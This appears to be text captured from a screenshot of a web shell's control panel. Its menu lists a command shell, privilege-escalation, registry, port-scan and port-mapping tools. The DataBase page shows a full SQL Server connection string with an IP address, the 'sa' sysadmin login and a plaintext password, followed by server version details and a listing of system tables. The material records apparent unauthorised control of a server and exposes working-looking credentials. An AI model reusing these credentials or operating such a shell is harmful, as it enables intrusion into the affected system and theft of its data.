 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap Framewo
DataBase >>
ConnString : Provider=SQLOLEDB.1;Data Source=202.116.28.14;Initial Catalog=dnt2;Persist Security Info=True;User ID=sa;Password=Baodaoxitong110; MSSQL Go
MSSQL Version : Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
SrvRoleMember : sa
Please select a database : master SQLExec : -- SQL Server Exec --
Run SQL
Query
TABLE_NAME TABLE_TYPE DATE_CREATED DATE_MODIFIED
MSreplication_options SYSTEM TABLE 2005/10/14 2:00:58
spt_fallback_db SYSTEM TABLE 2003/4/8 9:18:01
spt_fallback_dev SYSTEM TABLE 2003/4/8 9:18:02